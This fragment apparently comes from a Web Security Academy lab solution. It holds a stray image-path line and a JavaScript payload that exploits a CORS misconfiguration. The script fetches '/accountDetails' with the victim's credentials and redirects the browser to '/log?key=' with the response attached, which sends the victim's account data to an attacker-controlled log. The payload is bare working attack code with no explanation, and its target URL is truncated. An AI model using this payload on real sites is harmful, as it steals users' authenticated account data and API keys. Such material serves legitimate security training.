 <script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>